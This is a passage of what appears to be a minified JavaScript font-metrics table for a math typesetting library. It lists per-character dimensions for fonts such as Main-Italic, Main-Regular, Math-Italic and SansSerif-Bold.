[.19444,.14722,0,0,.35555],45:[0,.44444,.02611,0,.41444],46:[0,.14722,0,0,.35555],47:[.25,.75,.15806,0,.59111],48:[0,.64444,.13167,0,.59111],49:[0,.64444,.13167,0,.59111],50:[0,.64444,.13167,0,.59111],51:[0,.64444,.13167,0,.59111],52:[.19444,.64444,.13167,0,.59111],53:[0,.64444,.13167,0,.59111],54:[0,.64444,.13167,0,.59111],55:[.19444,.64444,.13167,0,.59111],56:[0,.64444,.13167,0,.59111],57:[0,.64444,.13167,0,.59111],58:[0,.44444,.06695,0,.35555],59:[.19444,.44444,.06695,0,.35555],61:[-.10889,.39111,.06833,0,.88555],63:[0,.69444,.11472,0,.59111],64:[0,.69444,.09208,0,.88555],65:[0,.68611,0,0,.86555],66:[0,.68611,.0992,0,.81666],67:[0,.68611,.14208,0,.82666],68:[0,.68611,.09062,0,.87555],69:[0,.68611,.11431,0,.75666],70:[0,.68611,.12903,0,.72722],71:[0,.68611,.07347,0,.89527],72:[0,.68611,.17208,0,.8961],73:[0,.68611,.15681,0,.47166],74:[0,.68611,.145,0,.61055],75:[0,.68611,.14208,0,.89499],76:[0,.68611,0,0,.69777],77:[0,.68611,.17208,0,1.07277],78:[0,.68611,.17208,0,.8961],79:[0,.68611,.09062,0,.85499],80:[0,.68611,.0992,0,.78721],81:[.19444,.68611,.09062,0,.85499],82:[0,.68611,.02559,0,.85944],83:[0,.68611,.11264,0,.64999],84:[0,.68611,.12903,0,.7961],85:[0,.68611,.17208,0,.88083],86:[0,.68611,.18625,0,.86555],87:[0,.68611,.18625,0,1.15999],88:[0,.68611,.15681,0,.86555],89:[0,.68611,.19803,0,.86555],90:[0,.68611,.14208,0,.70888],91:[.25,.75,.1875,0,.35611],93:[.25,.75,.09972,0,.35611],94:[0,.69444,.06709,0,.59111],95:[.31,.13444,.09811,0,.59111],97:[0,.44444,.09426,0,.59111],98:[0,.69444,.07861,0,.53222],99:[0,.44444,.05222,0,.53222],100:[0,.69444,.10861,0,.59111],101:[0,.44444,.085,0,.53222],102:[.19444,.69444,.21778,0,.4],103:[.19444,.44444,.105,0,.53222],104:[0,.69444,.09426,0,.59111],105:[0,.69326,.11387,0,.35555],106:[.19444,.69326,.1672,0,.35555],107:[0,.69444,.11111,0,.53222],108:[0,.69444,.10861,0,.29666],109:[0,.44444,.09426,0,.94444],110:[0,.44444,.09426,0,.64999],111:[0,.44444,.07861,0,.59111],112:[.19444,.44444,.07861,0,.59111],113:[.19444,.44444,.105,0,.53222],114:[0,.44444,.11111,0,.50167],115:[0,.44444,.08167,0,.48694],116:[0,.63492,.09639,0,.385],117:[0,.44444,.09426,0,.62055],118:[0,.44444,.11111,0,.53222],119:[0,.44444,.11111,0,.76777],120:[0,.44444,.12583,0,.56055],121:[.19444,.44444,.105,0,.56166],122:[0,.44444,.13889,0,.49055],126:[.35,.34444,.11472,0,.59111],160:[0,0,0,0,.25],168:[0,.69444,.11473,0,.59111],176:[0,.69444,0,0,.94888],184:[.17014,0,0,0,.53222],198:[0,.68611,.11431,0,1.02277],216:[.04861,.73472,.09062,0,.88555],223:[.19444,.69444,.09736,0,.665],230:[0,.44444,.085,0,.82666],248:[.09722,.54167,.09458,0,.59111],305:[0,.44444,.09426,0,.35555],338:[0,.68611,.11431,0,1.14054],339:[0,.44444,.085,0,.82666],567:[.19444,.44444,.04611,0,.385],710:[0,.69444,.06709,0,.59111],711:[0,.63194,.08271,0,.59111],713:[0,.59444,.10444,0,.59111],714:[0,.69444,.08528,0,.59111],715:[0,.69444,0,0,.59111],728:[0,.69444,.10333,0,.59111],729:[0,.69444,.12945,0,.35555],730:[0,.69444,0,0,.94888],732:[0,.69444,.11472,0,.59111],733:[0,.69444,.11472,0,.59111],915:[0,.68611,.12903,0,.69777],916:[0,.68611,0,0,.94444],920:[0,.68611,.09062,0,.88555],923:[0,.68611,0,0,.80666],926:[0,.68611,.15092,0,.76777],928:[0,.68611,.17208,0,.8961],931:[0,.68611,.11431,0,.82666],933:[0,.68611,.10778,0,.88555],934:[0,.68611,.05632,0,.82666],936:[0,.68611,.10778,0,.88555],937:[0,.68611,.0992,0,.82666],8211:[0,.44444,.09811,0,.59111],8212:[0,.44444,.09811,0,1.18221],8216:[0,.69444,.12945,0,.35555],8217:[0,.69444,.12945,0,.35555],8220:[0,.69444,.16772,0,.62055],8221:[0,.69444,.07939,0,.62055]},"Main-Italic":{32:[0,0,0,0,.25],33:[0,.69444,.12417,0,.30667],34:[0,.69444,.06961,0,.51444],35:[.19444,.69444,.06616,0,.81777],37:[.05556,.75,.13639,0,.81777],38:[0,.69444,.09694,0,.76666],39:[0,.69444,.12417,0,.30667],40:[.25,.75,.16194,0,.40889],41:[.25,.75,.03694,0,.40889],42:[0,.75,.14917,0,.51111],43:[.05667,.56167,.03694,0,.76666],44:[.19444,.10556,0,0,.30667],45:[0,.43056,.02826,0,.35778],46:[0,.10556,0,0,.30667],47:[.25,.75,.16194,0,.51111],48:[0,.64444,.13556,0,.51111],49:[0,.64444,.13556,0,.51111],50:[0,.64444,.13556,0,.51111],51:[0,.64444,.13556,0,.51111],52:[.19444,.64444,.13556,0,.51111],53:[0,.64444,.13556,0,.51111],54:[0,.64444,.13556,0,.51111],55:[.19444,.64444,.13556,0,.51111],56:[0,.64444,.13556,0,.51111],57:[0,.64444,.13556,0,.51111],58:[0,.43056,.0582,0,.30667],59:[.19444,.43056,.0582,0,.30667],61:[-.13313,.36687,.06616,0,.76666],63:[0,.69444,.1225,0,.51111],64:[0,.69444,.09597,0,.76666],65:[0,.68333,0,0,.74333],66:[0,.68333,.10257,0,.70389],67:[0,.68333,.14528,0,.71555],68:[0,.68333,.09403,0,.755],69:[0,.68333,.12028,0,.67833],70:[0,.68333,.13305,0,.65277],71:[0,.68333,.08722,0,.77361],72:[0,.68333,.16389,0,.74333],73:[0,.68333,.15806,0,.38555],74:[0,.68333,.14028,0,.525],75:[0,.68333,.14528,0,.76888],76:[0,.68333,0,0,.62722],77:[0,.68333,.16389,0,.89666],78:[0,.68333,.16389,0,.74333],79:[0,.68333,.09403,0,.76666],80:[0,.68333,.10257,0,.67833],81:[.19444,.68333,.09403,0,.76666],82:[0,.68333,.03868,0,.72944],83:[0,.68333,.11972,0,.56222],84:[0,.68333,.13305,0,.71555],85:[0,.68333,.16389,0,.74333],86:[0,.68333,.18361,0,.74333],87:[0,.68333,.18361,0,.99888],88:[0,.68333,.15806,0,.74333],89:[0,.68333,.19383,0,.74333],90:[0,.68333,.14528,0,.61333],91:[.25,.75,.1875,0,.30667],93:[.25,.75,.10528,0,.30667],94:[0,.69444,.06646,0,.51111],95:[.31,.12056,.09208,0,.51111],97:[0,.43056,.07671,0,.51111],98:[0,.69444,.06312,0,.46],99:[0,.43056,.05653,0,.46],100:[0,.69444,.10333,0,.51111],101:[0,.43056,.07514,0,.46],102:[.19444,.69444,.21194,0,.30667],103:[.19444,.43056,.08847,0,.46],104:[0,.69444,.07671,0,.51111],105:[0,.65536,.1019,0,.30667],106:[.19444,.65536,.14467,0,.30667],107:[0,.69444,.10764,0,.46],108:[0,.69444,.10333,0,.25555],109:[0,.43056,.07671,0,.81777],110:[0,.43056,.07671,0,.56222],111:[0,.43056,.06312,0,.51111],112:[.19444,.43056,.06312,0,.51111],113:[.19444,.43056,.08847,0,.46],114:[0,.43056,.10764,0,.42166],115:[0,.43056,.08208,0,.40889],116:[0,.61508,.09486,0,.33222],117:[0,.43056,.07671,0,.53666],118:[0,.43056,.10764,0,.46],119:[0,.43056,.10764,0,.66444],120:[0,.43056,.12042,0,.46389],121:[.19444,.43056,.08847,0,.48555],122:[0,.43056,.12292,0,.40889],126:[.35,.31786,.11585,0,.51111],160:[0,0,0,0,.25],168:[0,.66786,.10474,0,.51111],176:[0,.69444,0,0,.83129],184:[.17014,0,0,0,.46],198:[0,.68333,.12028,0,.88277],216:[.04861,.73194,.09403,0,.76666],223:[.19444,.69444,.10514,0,.53666],230:[0,.43056,.07514,0,.71555],248:[.09722,.52778,.09194,0,.51111],338:[0,.68333,.12028,0,.98499],339:[0,.43056,.07514,0,.71555],710:[0,.69444,.06646,0,.51111],711:[0,.62847,.08295,0,.51111],713:[0,.56167,.10333,0,.51111],714:[0,.69444,.09694,0,.51111],715:[0,.69444,0,0,.51111],728:[0,.69444,.10806,0,.51111],729:[0,.66786,.11752,0,.30667],730:[0,.69444,0,0,.83129],732:[0,.66786,.11585,0,.51111],733:[0,.69444,.1225,0,.51111],915:[0,.68333,.13305,0,.62722],916:[0,.68333,0,0,.81777],920:[0,.68333,.09403,0,.76666],923:[0,.68333,0,0,.69222],926:[0,.68333,.15294,0,.66444],928:[0,.68333,.16389,0,.74333],931:[0,.68333,.12028,0,.71555],933:[0,.68333,.11111,0,.76666],934:[0,.68333,.05986,0,.71555],936:[0,.68333,.11111,0,.76666],937:[0,.68333,.10257,0,.71555],8211:[0,.43056,.09208,0,.51111],8212:[0,.43056,.09208,0,1.02222],8216:[0,.69444,.12417,0,.30667],8217:[0,.69444,.12417,0,.30667],8220:[0,.69444,.1685,0,.51444],8221:[0,.69444,.06961,0,.51444],8463:[0,.68889,0,0,.54028]},"Main-Regular":{32:[0,0,0,0,.25],33:[0,.69444,0,0,.27778],34:[0,.69444,0,0,.5],35:[.19444,.69444,0,0,.83334],36:[.05556,.75,0,0,.5],37:[.05556,.75,0,0,.83334],38:[0,.69444,0,0,.77778],39:[0,.69444,0,0,.27778],40:[.25,.75,0,0,.38889],41:[.25,.75,0,0,.38889],42:[0,.75,0,0,.5],43:[.08333,.58333,0,0,.77778],44:[.19444,.10556,0,0,.27778],45:[0,.43056,0,0,.33333],46:[0,.10556,0,0,.27778],47:[.25,.75,0,0,.5],48:[0,.64444,0,0,.5],49:[0,.64444,0,0,.5],50:[0,.64444,0,0,.5],51:[0,.64444,0,0,.5],52:[0,.64444,0,0,.5],53:[0,.64444,0,0,.5],54:[0,.64444,0,0,.5],55:[0,.64444,0,0,.5],56:[0,.64444,0,0,.5],57:[0,.64444,0,0,.5],58:[0,.43056,0,0,.27778],59:[.19444,.43056,0,0,.27778],60:[.0391,.5391,0,0,.77778],61:[-.13313,.36687,0,0,.77778],62:[.0391,.5391,0,0,.77778],63:[0,.69444,0,0,.47222],64:[0,.69444,0,0,.77778],65:[0,.68333,0,0,.75],66:[0,.68333,0,0,.70834],67:[0,.68333,0,0,.72222],68:[0,.68333,0,0,.76389],69:[0,.68333,0,0,.68056],70:[0,.68333,0,0,.65278],71:[0,.68333,0,0,.78472],72:[0,.68333,0,0,.75],73:[0,.68333,0,0,.36111],74:[0,.68333,0,0,.51389],75:[0,.68333,0,0,.77778],76:[0,.68333,0,0,.625],77:[0,.68333,0,0,.91667],78:[0,.68333,0,0,.75],79:[0,.68333,0,0,.77778],80:[0,.68333,0,0,.68056],81:[.19444,.68333,0,0,.77778],82:[0,.68333,0,0,.73611],83:[0,.68333,0,0,.55556],84:[0,.68333,0,0,.72222],85:[0,.68333,0,0,.75],86:[0,.68333,.01389,0,.75],87:[0,.68333,.01389,0,1.02778],88:[0,.68333,0,0,.75],89:[0,.68333,.025,0,.75],90:[0,.68333,0,0,.61111],91:[.25,.75,0,0,.27778],92:[.25,.75,0,0,.5],93:[.25,.75,0,0,.27778],94:[0,.69444,0,0,.5],95:[.31,.12056,.02778,0,.5],97:[0,.43056,0,0,.5],98:[0,.69444,0,0,.55556],99:[0,.43056,0,0,.44445],100:[0,.69444,0,0,.55556],101:[0,.43056,0,0,.44445],102:[0,.69444,.07778,0,.30556],103:[.19444,.43056,.01389,0,.5],104:[0,.69444,0,0,.55556],105:[0,.66786,0,0,.27778],106:[.19444,.66786,0,0,.30556],107:[0,.69444,0,0,.52778],108:[0,.69444,0,0,.27778],109:[0,.43056,0,0,.83334],110:[0,.43056,0,0,.55556],111:[0,.43056,0,0,.5],112:[.19444,.43056,0,0,.55556],113:[.19444,.43056,0,0,.52778],114:[0,.43056,0,0,.39167],115:[0,.43056,0,0,.39445],116:[0,.61508,0,0,.38889],117:[0,.43056,0,0,.55556],118:[0,.43056,.01389,0,.52778],119:[0,.43056,.01389,0,.72222],120:[0,.43056,0,0,.52778],121:[.19444,.43056,.01389,0,.52778],122:[0,.43056,0,0,.44445],123:[.25,.75,0,0,.5],124:[.25,.75,0,0,.27778],125:[.25,.75,0,0,.5],126:[.35,.31786,0,0,.5],160:[0,0,0,0,.25],163:[0,.69444,0,0,.76909],167:[.19444,.69444,0,0,.44445],168:[0,.66786,0,0,.5],172:[0,.43056,0,0,.66667],176:[0,.69444,0,0,.75],177:[.08333,.58333,0,0,.77778],182:[.19444,.69444,0,0,.61111],184:[.17014,0,0,0,.44445],198:[0,.68333,0,0,.90278],215:[.08333,.58333,0,0,.77778],216:[.04861,.73194,0,0,.77778],223:[0,.69444,0,0,.5],230:[0,.43056,0,0,.72222],247:[.08333,.58333,0,0,.77778],248:[.09722,.52778,0,0,.5],305:[0,.43056,0,0,.27778],338:[0,.68333,0,0,1.01389],339:[0,.43056,0,0,.77778],567:[.19444,.43056,0,0,.30556],710:[0,.69444,0,0,.5],711:[0,.62847,0,0,.5],713:[0,.56778,0,0,.5],714:[0,.69444,0,0,.5],715:[0,.69444,0,0,.5],728:[0,.69444,0,0,.5],729:[0,.66786,0,0,.27778],730:[0,.69444,0,0,.75],732:[0,.66786,0,0,.5],733:[0,.69444,0,0,.5],915:[0,.68333,0,0,.625],916:[0,.68333,0,0,.83334],920:[0,.68333,0,0,.77778],923:[0,.68333,0,0,.69445],926:[0,.68333,0,0,.66667],928:[0,.68333,0,0,.75],931:[0,.68333,0,0,.72222],933:[0,.68333,0,0,.77778],934:[0,.68333,0,0,.72222],936:[0,.68333,0,0,.77778],937:[0,.68333,0,0,.72222],8211:[0,.43056,.02778,0,.5],8212:[0,.43056,.02778,0,1],8216:[0,.69444,0,0,.27778],8217:[0,.69444,0,0,.27778],8220:[0,.69444,0,0,.5],8221:[0,.69444,0,0,.5],8224:[.19444,.69444,0,0,.44445],8225:[.19444,.69444,0,0,.44445],8230:[0,.123,0,0,1.172],8242:[0,.55556,0,0,.275],8407:[0,.71444,.15382,0,.5],8463:[0,.68889,0,0,.54028],8465:[0,.69444,0,0,.72222],8467:[0,.69444,0,.11111,.41667],8472:[.19444,.43056,0,.11111,.63646],8476:[0,.69444,0,0,.72222],8501:[0,.69444,0,0,.61111],8592:[-.13313,.36687,0,0,1],8593:[.19444,.69444,0,0,.5],8594:[-.13313,.36687,0,0,1],8595:[.19444,.69444,0,0,.5],8596:[-.13313,.36687,0,0,1],8597:[.25,.75,0,0,.5],8598:[.19444,.69444,0,0,1],8599:[.19444,.69444,0,0,1],8600:[.19444,.69444,0,0,1],8601:[.19444,.69444,0,0,1],8614:[.011,.511,0,0,1],8617:[.011,.511,0,0,1.126],8618:[.011,.511,0,0,1.126],8636:[-.13313,.36687,0,0,1],8637:[-.13313,.36687,0,0,1],8640:[-.13313,.36687,0,0,1],8641:[-.13313,.36687,0,0,1],8652:[.011,.671,0,0,1],8656:[-.13313,.36687,0,0,1],8657:[.19444,.69444,0,0,.61111],8658:[-.13313,.36687,0,0,1],8659:[.19444,.69444,0,0,.61111],8660:[-.13313,.36687,0,0,1],8661:[.25,.75,0,0,.61111],8704:[0,.69444,0,0,.55556],8706:[0,.69444,.05556,.08334,.5309],8707:[0,.69444,0,0,.55556],8709:[.05556,.75,0,0,.5],8711:[0,.68333,0,0,.83334],8712:[.0391,.5391,0,0,.66667],8715:[.0391,.5391,0,0,.66667],8722:[.08333,.58333,0,0,.77778],8723:[.08333,.58333,0,0,.77778],8725:[.25,.75,0,0,.5],8726:[.25,.75,0,0,.5],8727:[-.03472,.46528,0,0,.5],8728:[-.05555,.44445,0,0,.5],8729:[-.05555,.44445,0,0,.5],8730:[.2,.8,0,0,.83334],8733:[0,.43056,0,0,.77778],8734:[0,.43056,0,0,1],8736:[0,.69224,0,0,.72222],8739:[.25,.75,0,0,.27778],8741:[.25,.75,0,0,.5],8743:[0,.55556,0,0,.66667],8744:[0,.55556,0,0,.66667],8745:[0,.55556,0,0,.66667],8746:[0,.55556,0,0,.66667],8747:[.19444,.69444,.11111,0,.41667],8764:[-.13313,.36687,0,0,.77778],8768:[.19444,.69444,0,0,.27778],8771:[-.03625,.46375,0,0,.77778],8773:[-.022,.589,0,0,.778],8776:[-.01688,.48312,0,0,.77778],8781:[-.03625,.46375,0,0,.77778],8784:[-.133,.673,0,0,.778],8801:[-.03625,.46375,0,0,.77778],8804:[.13597,.63597,0,0,.77778],8805:[.13597,.63597,0,0,.77778],8810:[.0391,.5391,0,0,1],8811:[.0391,.5391,0,0,1],8826:[.0391,.5391,0,0,.77778],8827:[.0391,.5391,0,0,.77778],8834:[.0391,.5391,0,0,.77778],8835:[.0391,.5391,0,0,.77778],8838:[.13597,.63597,0,0,.77778],8839:[.13597,.63597,0,0,.77778],8846:[0,.55556,0,0,.66667],8849:[.13597,.63597,0,0,.77778],8850:[.13597,.63597,0,0,.77778],8851:[0,.55556,0,0,.66667],8852:[0,.55556,0,0,.66667],8853:[.08333,.58333,0,0,.77778],8854:[.08333,.58333,0,0,.77778],8855:[.08333,.58333,0,0,.77778],8856:[.08333,.58333,0,0,.77778],8857:[.08333,.58333,0,0,.77778],8866:[0,.69444,0,0,.61111],8867:[0,.69444,0,0,.61111],8868:[0,.69444,0,0,.77778],8869:[0,.69444,0,0,.77778],8872:[.249,.75,0,0,.867],8900:[-.05555,.44445,0,0,.5],8901:[-.05555,.44445,0,0,.27778],8902:[-.03472,.46528,0,0,.5],8904:[.005,.505,0,0,.9],8942:[.03,.903,0,0,.278],8943:[-.19,.313,0,0,1.172],8945:[-.1,.823,0,0,1.282],8968:[.25,.75,0,0,.44445],8969:[.25,.75,0,0,.44445],8970:[.25,.75,0,0,.44445],8971:[.25,.75,0,0,.44445],8994:[-.14236,.35764,0,0,1],8995:[-.14236,.35764,0,0,1],9136:[.244,.744,0,0,.412],9137:[.244,.745,0,0,.412],9651:[.19444,.69444,0,0,.88889],9657:[-.03472,.46528,0,0,.5],9661:[.19444,.69444,0,0,.88889],9667:[-.03472,.46528,0,0,.5],9711:[.19444,.69444,0,0,1],9824:[.12963,.69444,0,0,.77778],9825:[.12963,.69444,0,0,.77778],9826:[.12963,.69444,0,0,.77778],9827:[.12963,.69444,0,0,.77778],9837:[0,.75,0,0,.38889],9838:[.19444,.69444,0,0,.38889],9839:[.19444,.69444,0,0,.38889],10216:[.25,.75,0,0,.38889],10217:[.25,.75,0,0,.38889],10222:[.244,.744,0,0,.412],10223:[.244,.745,0,0,.412],10229:[.011,.511,0,0,1.609],10230:[.011,.511,0,0,1.638],10231:[.011,.511,0,0,1.859],10232:[.024,.525,0,0,1.609],10233:[.024,.525,0,0,1.638],10234:[.024,.525,0,0,1.858],10236:[.011,.511,0,0,1.638],10815:[0,.68333,0,0,.75],10927:[.13597,.63597,0,0,.77778],10928:[.13597,.63597,0,0,.77778],57376:[.19444,.69444,0,0,0]},"Math-BoldItalic":{32:[0,0,0,0,.25],48:[0,.44444,0,0,.575],49:[0,.44444,0,0,.575],50:[0,.44444,0,0,.575],51:[.19444,.44444,0,0,.575],52:[.19444,.44444,0,0,.575],53:[.19444,.44444,0,0,.575],54:[0,.64444,0,0,.575],55:[.19444,.44444,0,0,.575],56:[0,.64444,0,0,.575],57:[.19444,.44444,0,0,.575],65:[0,.68611,0,0,.86944],66:[0,.68611,.04835,0,.8664],67:[0,.68611,.06979,0,.81694],68:[0,.68611,.03194,0,.93812],69:[0,.68611,.05451,0,.81007],70:[0,.68611,.15972,0,.68889],71:[0,.68611,0,0,.88673],72:[0,.68611,.08229,0,.98229],73:[0,.68611,.07778,0,.51111],74:[0,.68611,.10069,0,.63125],75:[0,.68611,.06979,0,.97118],76:[0,.68611,0,0,.75555],77:[0,.68611,.11424,0,1.14201],78:[0,.68611,.11424,0,.95034],79:[0,.68611,.03194,0,.83666],80:[0,.68611,.15972,0,.72309],81:[.19444,.68611,0,0,.86861],82:[0,.68611,.00421,0,.87235],83:[0,.68611,.05382,0,.69271],84:[0,.68611,.15972,0,.63663],85:[0,.68611,.11424,0,.80027],86:[0,.68611,.25555,0,.67778],87:[0,.68611,.15972,0,1.09305],88:[0,.68611,.07778,0,.94722],89:[0,.68611,.25555,0,.67458],90:[0,.68611,.06979,0,.77257],97:[0,.44444,0,0,.63287],98:[0,.69444,0,0,.52083],99:[0,.44444,0,0,.51342],100:[0,.69444,0,0,.60972],101:[0,.44444,0,0,.55361],102:[.19444,.69444,.11042,0,.56806],103:[.19444,.44444,.03704,0,.5449],104:[0,.69444,0,0,.66759],105:[0,.69326,0,0,.4048],106:[.19444,.69326,.0622,0,.47083],107:[0,.69444,.01852,0,.6037],108:[0,.69444,.0088,0,.34815],109:[0,.44444,0,0,1.0324],110:[0,.44444,0,0,.71296],111:[0,.44444,0,0,.58472],112:[.19444,.44444,0,0,.60092],113:[.19444,.44444,.03704,0,.54213],114:[0,.44444,.03194,0,.5287],115:[0,.44444,0,0,.53125],116:[0,.63492,0,0,.41528],117:[0,.44444,0,0,.68102],118:[0,.44444,.03704,0,.56666],119:[0,.44444,.02778,0,.83148],120:[0,.44444,0,0,.65903],121:[.19444,.44444,.03704,0,.59028],122:[0,.44444,.04213,0,.55509],160:[0,0,0,0,.25],915:[0,.68611,.15972,0,.65694],916:[0,.68611,0,0,.95833],920:[0,.68611,.03194,0,.86722],923:[0,.68611,0,0,.80555],926:[0,.68611,.07458,0,.84125],928:[0,.68611,.08229,0,.98229],931:[0,.68611,.05451,0,.88507],933:[0,.68611,.15972,0,.67083],934:[0,.68611,0,0,.76666],936:[0,.68611,.11653,0,.71402],937:[0,.68611,.04835,0,.8789],945:[0,.44444,0,0,.76064],946:[.19444,.69444,.03403,0,.65972],947:[.19444,.44444,.06389,0,.59003],948:[0,.69444,.03819,0,.52222],949:[0,.44444,0,0,.52882],950:[.19444,.69444,.06215,0,.50833],951:[.19444,.44444,.03704,0,.6],952:[0,.69444,.03194,0,.5618],953:[0,.44444,0,0,.41204],954:[0,.44444,0,0,.66759],955:[0,.69444,0,0,.67083],956:[.19444,.44444,0,0,.70787],957:[0,.44444,.06898,0,.57685],958:[.19444,.69444,.03021,0,.50833],959:[0,.44444,0,0,.58472],960:[0,.44444,.03704,0,.68241],961:[.19444,.44444,0,0,.6118],962:[.09722,.44444,.07917,0,.42361],963:[0,.44444,.03704,0,.68588],964:[0,.44444,.13472,0,.52083],965:[0,.44444,.03704,0,.63055],966:[.19444,.44444,0,0,.74722],967:[.19444,.44444,0,0,.71805],968:[.19444,.69444,.03704,0,.75833],969:[0,.44444,.03704,0,.71782],977:[0,.69444,0,0,.69155],981:[.19444,.69444,0,0,.7125],982:[0,.44444,.03194,0,.975],1009:[.19444,.44444,0,0,.6118],1013:[0,.44444,0,0,.48333],57649:[0,.44444,0,0,.39352],57911:[.19444,.44444,0,0,.43889]},"Math-Italic":{32:[0,0,0,0,.25],48:[0,.43056,0,0,.5],49:[0,.43056,0,0,.5],50:[0,.43056,0,0,.5],51:[.19444,.43056,0,0,.5],52:[.19444,.43056,0,0,.5],53:[.19444,.43056,0,0,.5],54:[0,.64444,0,0,.5],55:[.19444,.43056,0,0,.5],56:[0,.64444,0,0,.5],57:[.19444,.43056,0,0,.5],65:[0,.68333,0,.13889,.75],66:[0,.68333,.05017,.08334,.75851],67:[0,.68333,.07153,.08334,.71472],68:[0,.68333,.02778,.05556,.82792],69:[0,.68333,.05764,.08334,.7382],70:[0,.68333,.13889,.08334,.64306],71:[0,.68333,0,.08334,.78625],72:[0,.68333,.08125,.05556,.83125],73:[0,.68333,.07847,.11111,.43958],74:[0,.68333,.09618,.16667,.55451],75:[0,.68333,.07153,.05556,.84931],76:[0,.68333,0,.02778,.68056],77:[0,.68333,.10903,.08334,.97014],78:[0,.68333,.10903,.08334,.80347],79:[0,.68333,.02778,.08334,.76278],80:[0,.68333,.13889,.08334,.64201],81:[.19444,.68333,0,.08334,.79056],82:[0,.68333,.00773,.08334,.75929],83:[0,.68333,.05764,.08334,.6132],84:[0,.68333,.13889,.08334,.58438],85:[0,.68333,.10903,.02778,.68278],86:[0,.68333,.22222,0,.58333],87:[0,.68333,.13889,0,.94445],88:[0,.68333,.07847,.08334,.82847],89:[0,.68333,.22222,0,.58056],90:[0,.68333,.07153,.08334,.68264],97:[0,.43056,0,0,.52859],98:[0,.69444,0,0,.42917],99:[0,.43056,0,.05556,.43276],100:[0,.69444,0,.16667,.52049],101:[0,.43056,0,.05556,.46563],102:[.19444,.69444,.10764,.16667,.48959],103:[.19444,.43056,.03588,.02778,.47697],104:[0,.69444,0,0,.57616],105:[0,.65952,0,0,.34451],106:[.19444,.65952,.05724,0,.41181],107:[0,.69444,.03148,0,.5206],108:[0,.69444,.01968,.08334,.29838],109:[0,.43056,0,0,.87801],110:[0,.43056,0,0,.60023],111:[0,.43056,0,.05556,.48472],112:[.19444,.43056,0,.08334,.50313],113:[.19444,.43056,.03588,.08334,.44641],114:[0,.43056,.02778,.05556,.45116],115:[0,.43056,0,.05556,.46875],116:[0,.61508,0,.08334,.36111],117:[0,.43056,0,.02778,.57246],118:[0,.43056,.03588,.02778,.48472],119:[0,.43056,.02691,.08334,.71592],120:[0,.43056,0,.02778,.57153],121:[.19444,.43056,.03588,.05556,.49028],122:[0,.43056,.04398,.05556,.46505],160:[0,0,0,0,.25],915:[0,.68333,.13889,.08334,.61528],916:[0,.68333,0,.16667,.83334],920:[0,.68333,.02778,.08334,.76278],923:[0,.68333,0,.16667,.69445],926:[0,.68333,.07569,.08334,.74236],928:[0,.68333,.08125,.05556,.83125],931:[0,.68333,.05764,.08334,.77986],933:[0,.68333,.13889,.05556,.58333],934:[0,.68333,0,.08334,.66667],936:[0,.68333,.11,.05556,.61222],937:[0,.68333,.05017,.08334,.7724],945:[0,.43056,.0037,.02778,.6397],946:[.19444,.69444,.05278,.08334,.56563],947:[.19444,.43056,.05556,0,.51773],948:[0,.69444,.03785,.05556,.44444],949:[0,.43056,0,.08334,.46632],950:[.19444,.69444,.07378,.08334,.4375],951:[.19444,.43056,.03588,.05556,.49653],952:[0,.69444,.02778,.08334,.46944],953:[0,.43056,0,.05556,.35394],954:[0,.43056,0,0,.57616],955:[0,.69444,0,0,.58334],956:[.19444,.43056,0,.02778,.60255],957:[0,.43056,.06366,.02778,.49398],958:[.19444,.69444,.04601,.11111,.4375],959:[0,.43056,0,.05556,.48472],960:[0,.43056,.03588,0,.57003],961:[.19444,.43056,0,.08334,.51702],962:[.09722,.43056,.07986,.08334,.36285],963:[0,.43056,.03588,0,.57141],964:[0,.43056,.1132,.02778,.43715],965:[0,.43056,.03588,.02778,.54028],966:[.19444,.43056,0,.08334,.65417],967:[.19444,.43056,0,.05556,.62569],968:[.19444,.69444,.03588,.11111,.65139],969:[0,.43056,.03588,0,.62245],977:[0,.69444,0,.08334,.59144],981:[.19444,.69444,0,.08334,.59583],982:[0,.43056,.02778,0,.82813],1009:[.19444,.43056,0,.08334,.51702],1013:[0,.43056,0,.05556,.4059],57649:[0,.43056,0,.02778,.32246],57911:[.19444,.43056,0,.08334,.38403]},"SansSerif-Bold":{32:[0,0,0,0,.25],33:[0,.69444,0,0,.36667],34:[0,.69444,0,0,.55834],35:[.19444,.69444,0,0,.91667],36:[.05556,.75,0,0,.55],37:[.05556,.75,0,0,1.02912],38:[0,.69444,0,0,.83056],39:[0,.69444,0,0,.30556],40:[.25,.75,0,0,.42778],41:[.25,.75,0,0,.42778],42:[0,.75,0,0,.55],43:[.11667,.61667,0,0,.85556],44:[.10556,.13056,0,0,.30556],45:[0,.45833,0,0,.36667],46:[0,.13056,0,0,.30556],47:[.25,.75,0,0,.55],48:[0,.69444,0,0,.55],49:[0,.69444,0,0,.55],50:[0,.69444,0,0,.55],51:[0,.69444,0,0,.55],52:[0,.69444,0,0,.55],53:[0,.69444,0,0,.55],54:[0,.69444,0,0,.55],55:[0,.69444,0,0,.55],56:[0,.69444,0,0,.55],57:[0,.69444,0,0,.55],58:[0,.45833,0,0,.30556],59:[.10556,.45833,0,0,.30556],61:[-.09375,.40625,0,0,.85556],63:[0,.69444,0,0,.51945],64:[0,.69444,0,0,.73334],65:[0,.69444,0,0,.73334],66:[0,.69444,0,0,.73334],67:[0,.69444,0,0,.70278],68:[0,.69444,0,0,.79445],69:[0,.69444,0,0,.64167],70:[0,.69444,0,0,.61111],71:[0,.69444,0,0,.73334],72:[0,.69444,0,0,.79445],73:[0,.69444,0,0,.33056],74:[0,.69444,0,0,.51945],75:[0,.69444,0,0,.76389],76:[0,.69444,0,0,.58056],77:[0,.69444,0,0,.97778],78:[0,.69444,0,0,.79445],79:[0,.69444,0,0,.79445],80:[0,.69444,0,0,.70278],81:[.10556,.69444,0,0,.79445],82:[0,.69444,0,0,.70278],83:[0,.69444,0,0,.61111],84:[0,.69444,0,0,.73334],85:[0,.69444,0,0,.76389],86:[0,.69444,.01528,0,.73334],87:[0,.69444,.01528,0,1.03889],88:[0,.69444,0,0,.73334],89:[0,.69444,.0275,0,.73334],90:[0,.69444,0,0,.67223],91:[.25,.75,0,0,.34306],93:[.25,.75,0,0,.34306],94:[0,.69444,0,0,.55],95:[.35,.10833,.03056,0,.55],97:[0,.45833,0,0,.525],98:[0,.69444,0,0,.56111],99:[0,.45833,0,0,.48889],100:[0,.69444,0,0,.56111],101:[0,.45833,0,0,.51111],102:[0,.69444,.07639,0,.33611],103:[.19444,.45833,.01528,0,.55],104:[0,.69444,0,0,.56111],105:[0,.69444,0,0,.25556],106:[.19444,.69444,0,0,.28611],107:[0,.69444,0,0,.53056],108:[0,.69444,0,0,.25556],109:[0,.45833,0,0,.86667],110:[0,.4583